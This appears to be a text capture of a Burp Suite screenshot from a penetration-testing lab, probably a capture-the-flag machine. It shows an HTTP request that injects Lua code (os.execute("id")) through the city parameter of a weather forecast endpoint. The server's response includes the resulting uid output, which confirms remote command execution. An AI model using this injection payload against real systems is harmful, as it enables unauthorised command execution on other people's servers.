 1 GET /weather/forecast?city=London');print("\n");os.execute("id")-- HTTP/1.1
2 Host: 10.10.10.218
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Sat, 27 Mar 2021 10:59:46 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 93
7
8 {
"code":500,
"error":"unknown city: London
9
10 uid=24(_httpd)gid=24(_httpd)groups=24(_httpd)
11